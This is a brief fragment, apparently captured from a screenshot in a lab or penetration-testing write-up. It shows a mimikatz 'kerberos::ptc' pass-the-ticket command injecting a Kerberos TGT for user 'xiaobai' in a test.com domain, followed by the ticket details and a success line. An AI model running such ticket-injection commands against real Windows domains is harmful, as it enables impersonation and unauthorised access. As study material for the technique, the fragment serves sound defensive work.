 mimikatz # kerberos::ptc TGT_xiaobai@test.com.ccache
Principal : (01) : xiaobai ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2022/6/29 17:52:42 ; 2022/6/30 3:52:42 ; 2022/7/6
17:52:42
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : xiaobai ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
cc1f8efd000505f3aa276ee96e789b75
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK